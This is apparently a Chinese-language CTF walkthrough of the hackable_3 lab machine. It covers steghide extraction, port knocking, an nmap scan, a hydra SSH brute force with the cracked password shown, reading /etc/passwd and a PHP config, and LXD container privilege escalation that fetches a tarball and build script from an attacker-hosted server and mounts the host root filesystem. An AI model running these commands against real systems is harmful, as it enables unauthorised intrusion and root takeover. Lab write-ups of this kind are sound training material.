
# 下载照片:
wget http://192.168.5.12/3.jpg
# 提取数据
steghide extract -sf 3.jpg
# 查看文件
cat steganopayload148505.txt ┌──(root㉿kali)-[~]
└─# wget http://192.168.5.12/3.jpg
--2026-03-23 04:31:49-- http://192.168.5.12/3.jpg
正在连接 192.168.5.12:80... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:61259 (60K) [image/jpeg]
正在保存至: “3.jpg”
3.jpg 100%[============================>] 59.82K --.-KB/s 用时 0s
2026-03-23 04:31:49 (462 MB/s) - 已保存 “3.jpg” [61259/61259])
┌──(root㉿kali)-[~]
└─# steghide extract -sf 3.jpg
Enter passphrase:
wrote extracted data to "steganopayload148505.txt".
┌──(root㉿kali)-[~]
└─# cat steganopayload148505.txt
porta:65535 推测端口敲门,端口顺序 10000,4444,65535 而且还给了22端口
2、端口敲门
knock 192.168.5.12 10000 4444 65535
nmap -sV -p- 192.168.5.12┌──(root㉿kali)-[~]
└─# knock 192.168.5.12 10000 4444 65535
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.5.12
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-23 04:39 -0400
Nmap scan report for 192.168.5.12
Host is up (0.00010s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Ubuntu 5ubuntu1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.46 ((Ubuntu))
MAC Address: 08:00:27:79:D5:0F (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.77 seconds3、SSH暴力破解
这里我们的思路就是:刚刚得到个字典进行ssh爆破密码 使用工具:hydra 得到密码:onlymy尝试登入登入成功!!
hydra -l jubiscleudo -P wordlist.txt 192.168.5.12 ssh ┌──(root㉿kali)-[~]
└─# hydra -l jubiscleudo -P wordlist.txt 192.168.5.12 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-23 04:41:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 300 login tries (l:1/p:300), ~19 tries per task
[DATA] attacking ssh://192.168.5.12:22/
[22][ssh] host: 192.168.5.12 login: jubiscleudo password: onlymy
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-23 04:42:27
┌──(root㉿kali)-[~]
└─# 4、ssh登录
ssh jubiscleudo@192.168.5.12
密码:onlymy┌──(root㉿kali)-[~]
└─# ssh jubiscleudo@192.168.5.12
The authenticity of host '192.168.5.12 (192.168.5.12)' can't be established.
ED25519 key fingerprint is: SHA256:eKPnFiq8KwR3xWNP5ZL/aPJYYx+GZaCVrzrHIL4rem4
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.5.12' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
jubiscleudo@192.168.5.12's password:
Welcome to Ubuntu 21.04 (GNU/Linux 5.11.0-16-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Mar 23 01:45:15 PM UTC 2026
System load: 0.0 Memory usage: 45% Processes: 112
Usage of /: 19.7% of 23.99GB Swap usage: 0% Users logged in: 0
=> There were exceptions while processing one or more plugins. See
/var/log/landscape/sysinfo.log for more information.
0 updates can be installed immediately.
0 of these updates are security updates.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release. Check your Internet connection or proxy settings
Last login: Thu Apr 29 16:19:07 2021 from 192.168.2.106
jubiscleudo@ubuntu20:~$ 5、信息搜集
发现了一个新用户:hackable_3和密码TrOLLED_3
jubiscleudo@ubuntu20:~$ cd /var/www/html/
jubiscleudo@ubuntu20:/var/www/html$ ls
3.jpg config css imagens js login.php
backup config.php home.html index.html login_page robots.txt
jubiscleudo@ubuntu20:/var/www/html$
jubiscleudo@ubuntu20:/var/www/html$
jubiscleudo@ubuntu20:/var/www/html$
jubiscleudo@ubuntu20:/var/www/html$ cat config.php
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'root');
define('DB_PASSWORD', '');
define('DB_NAME', 'hackable');
/* Attempt to connect to MySQL database */
$conexao = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection
if($conexao === false){
die("ERROR: Could not connect. " . mysqli_connect_error());
} else {
}
?>
jubiscleudo@ubuntu20:/var/www/html$
jubiscleudo@ubuntu20:/var/www/html$
jubiscleudo@ubuntu20:/var/www/html$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
hackable_3:x:1000:1000:hackable_3:/home/hackable_3:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
jubiscleudo:x:1001:1001:,,,:/home/jubiscleudo:/bin/bash
jubiscleudo@ubuntu20:/var/www/html$ 5、切换用户
su hackable_3
密码:TrOLLED_3jubiscleudo@ubuntu20:/var/www/html$ su hackable_3
Password:
hackable_3@ubuntu20:/var/www/html$ cd
hackable_3@ubuntu20:~$ 6、lxd提权
lxd 提权原理是下载一个镜像,使用镜像创建容器,将容器目录直接映射到物理主机目录,即可在容器中直接访问物理主机的文件查看当前系统中的镜像:lxc image list
kali:
git clone https://github.com/saghul/lxd-alpine-builder/
ls
python -m http.server 8000目标靶机:
cd /tmp
wget http://192.168.5.5:8000/lxd-alpine-builder/alpine-v3.13-x86_64-20210218_0139.tar.gz
wget http://192.168.5.5:8000/lxd-alpine-builder/build-alpine
ls
sed -i 's,yaml_path="latest-stable/releases/$apk_arch/latest-releases.yaml",yaml_path="v3.8/releases/$apk_arch/latest-releases.yaml",' build-alpine
sudo ./build-alpine -a i686
lxc image import ./alpine*.tar.gz --alias myimage
lxd init
lxc init myimage mycontainer -c security.privileged=true
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
lxc start mycontainer
lxc exec mycontainer /bin/sh本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路,始于合规,终于责任。